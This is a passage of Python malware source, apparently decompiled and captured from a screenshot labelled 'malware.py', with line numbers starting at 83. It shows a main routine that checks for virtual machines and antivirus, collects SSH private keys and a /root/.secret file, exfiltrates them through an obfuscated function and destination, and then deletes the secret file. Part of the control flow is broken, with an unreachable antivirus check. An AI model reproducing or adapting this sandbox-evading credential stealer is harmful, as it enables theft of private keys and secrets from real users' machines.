 83 def __main():
84     if __chk_vm():
85         return
Partie 1
86         if __chk_av():
87             return
88     else:
89         __kll = [
90          "/root/.secret",
91          os.path.expanduser("~/.ssh/id_rsa"),
92          "/root/.ssh/id_rsa"]
Partie 2
93         for f in __kll:
94             if os.path.exists(f):
95                 __exf(f, __x(__d))
96
97         _kkoo = "/root/.secret"
98         if os.path.exists(_kkoo):
99             try:
100                 os.remove(_kkoo)
101             except Exception as e:
102                 try:
103                     pass
104                 finally:
105                     e = None
106                     del e
107
108
109 if __name__ == "__main__":
110     __main()
INSERT malware.py